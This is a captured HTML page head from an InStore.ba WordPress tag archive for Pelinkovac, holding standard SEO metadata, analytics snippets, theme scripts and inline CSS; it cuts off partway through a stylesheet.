

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/pelinkovac/
body_size: 37603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pelinkovac Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/pelinkovac/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pelinkovac Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/pelinkovac/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/pelinkovac/","url":"https://instore.ba/tag/pelinkovac/","name":"Pelinkovac Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/pelinkovac/#primaryimage"},"image":{"@id":"https://instore.ba/tag/pelinkovac/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/03/21420.jpeg","breadcrumb":{"@id":"https://instore.ba/tag/pelinkovac/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/pelinkovac/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/03/21420.jpeg","contentUrl":"https://instore.ba/wp-content/uploads/2021/03/21420.jpeg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/pelinkovac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Pelinkovac"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Pelinkovac Tag Feed" href="https://instore.ba/tag/pelinkovac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f5a4718878";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header 